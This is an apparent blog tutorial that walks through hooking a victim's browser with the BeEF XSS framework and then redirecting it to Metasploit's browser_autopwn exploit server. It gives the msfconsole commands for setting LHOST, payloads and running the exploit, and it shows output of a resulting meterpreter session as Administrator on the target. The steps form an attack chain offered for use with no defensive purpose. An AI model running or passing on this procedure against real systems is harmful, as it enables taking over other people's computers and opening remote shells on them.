1. Open apps > Exploitations Tools > Social Engineering Tools > BEEF XSS Framework > BeEF-ng

2. Open the url http://127.0.0.1:3000/ui/panel on Backtrack
3. Please login username (beef) and password (beef) then enter.
4. Then, just click "here"
5. Open url http://127.0.0.1:3000/demos/butcher/index.html in victim target and change ip address to be http://192.168.43.1:3000/demos/butcher/index.html. But before that, you must prepare msfconsole.
6. Running msfconsole , open terminal and type
root@bt:~# msfconsole
7. Searching auxiliary browser , type :
msf > search browser
8. I'm using auxiliary/server/browser_autopwn, type :
msf > use auxiliary/server/browser_autopwn
9. Look at that, any option after i typed show options. Now, setting the localhost (LHOST)
msf auxiliary(browser_autopwn) > set lhost 192.168.43.1
10. Setting PAYLOAD, u can do it typing on :
msf auxiliary(browser_autopwn) > set PAYLOAD_WIN32
msf auxiliary(browser_autopwn) > set PAYLOAD_JAVA
11. Back to step 5, open url http://192.168.43.1:3000/demos/butcher/index.html on your victim target.
12. Check your browser exploitation
BeEF was detected the victim target.
13. Back to msfconsole is still running. Just type exploit
msf auxiliary(browser_autopwn) > exploit
please wait until proccess stoping self.
Look at Local IP: http://192.168.1.8:8080/5wz6Xo this address will be used for exploiting target. But change the ip address to be http://192.168.43.1:8080/5wz6Xo (localhost)
14. Go to browser exploitation (BeEF). There are any optional. In this tutorial i'm using command > browser > Site Redirect
On the right side,
you can fill in Page title up to you. In Redirect URL you must fill in with metasploit url direct (step 13).
15. On the bottom right there are a button "Execute"
16. DO IT........Execute..!!
17. Oh yeaaaahh.....Great. Now you just type sessions -l
[+] Migrating to 2176
[+] Successfully migrated to process
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 ROOT-3310268A22\Administrator @ ROOT-3310268A22 192.168.43.1:3333 -> 192.168.43.128:1199
and then type sessions -i 1
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Good Luck. :)





















Where I can to read full story of this article? (^_^)
ReplyDelete